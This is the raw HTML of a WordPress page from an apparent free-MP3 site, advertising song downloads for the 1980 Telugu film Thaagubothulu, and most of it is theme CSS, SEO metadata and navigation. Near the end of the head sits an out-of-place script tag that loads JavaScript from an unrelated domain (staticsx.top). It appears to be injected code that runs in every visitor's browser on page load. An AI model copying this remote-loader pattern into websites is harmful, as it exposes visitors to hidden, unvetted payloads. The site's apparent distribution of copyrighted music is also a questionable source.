

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/thaagubothulu/
body_size: 9379
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Thaagubothulu 1980 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Thaagubothulu Naa Songs Download, Thaagubothulu Movie Songs, Thaagubothulu Telugu Songs Download, Thaagubothulu Mp3 Naa Songs, Thaagubothulu 1980 Film Songs Naa" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/thaagubothulu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Thaagubothulu 1980 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Thaagubothulu Naa Songs Download, Thaagubothulu Movie Songs, Thaagubothulu Telugu Songs Download, Thaagubothulu Mp3 Naa Songs, Thaagubothulu 1980 Film Songs Naa" />
		<meta property="og:url" content="https://naasongs.me/thaagubothulu/" />
		<meta property="article:published_time" content="2019-08-07T16:19:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Thaagubothulu 1980 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Thaagubothulu Naa Songs Download, Thaagubothulu Movie Songs, Thaagubothulu Telugu Songs Download, Thaagubothulu Mp3 Naa Songs, Thaagubothulu 1980 Film Songs Naa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/thaagubothulu\/#blogposting","name":"Thaagubothulu 1980 Telugu Mp3 Songs Free Download Naa songs","headline":"Thaagubothulu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Thaagubothulu.jpg","width":200,"height":200},"datePublished":"2019-08-07T22:19:00+06:00","dateModified":"2023-05-20T16:51:40+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/thaagubothulu\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/thaagubothulu\/#webpage"},"articleSection":"1980 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/thaagubothulu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/thaagubothulu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/thaagubothulu\/#listItem","position":2,"name":"Thaagubothulu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/thaagubothulu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/thaagubothulu\/#webpage","url":"https:\/\/naasongs.me\/thaagubothulu\/","name":"Thaagubothulu 1980 Telugu Mp3 Songs Free Download Naa songs","description":"Thaagubothulu Naa Songs Download, Thaagubothulu Movie Songs, Thaagubothulu Telugu Songs Download, Thaagubothulu Mp3 Naa Songs, Thaagubothulu 1980 Film Songs Naa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/thaagubothulu\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Thaagubothulu.jpg","@id":"https:\/\/naasongs.me\/thaagubothulu\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/thaagubothulu\/#mainImage"},"datePublished":"2019-08-07T22:19:00+06:00","dateModified":"2023-05-20T16:51:40+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Thaagubothulu Comments Feed" href="https://naasongs.me/thaagubothulu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/24540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=24540' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fthaagubothulu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fthaagubothulu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":24540};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="055a990c8e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-24540 single-format-standard thaagubothulu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
